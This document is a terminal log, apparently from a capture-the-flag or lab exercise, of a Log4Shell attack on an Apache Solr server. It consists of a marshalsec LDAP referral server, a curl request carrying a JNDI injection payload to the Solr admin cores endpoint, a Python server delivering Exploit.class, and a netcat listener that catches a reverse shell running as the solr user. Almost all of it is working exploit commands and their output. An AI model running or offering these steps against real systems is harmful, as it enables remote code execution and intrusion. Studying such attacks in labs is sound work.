 ❯ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.8.40.42:8000/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.8.40.42:8000/Exploit.class
❯ curl 'http://10.10.218.103:8983/solr/admin/cores?foo=$\{jndi:ldap://10.8.40.42:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.218.103 - - [16/Jan/2022 20:38:14] "GET /Exploit.class HTTP/1.1" 200 -
❯ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.8.40.42] from (UNKNOWN) [10.10.218.103] 55210
id
uid=1001(solr) gid=1001(solr) groups=1001(solr)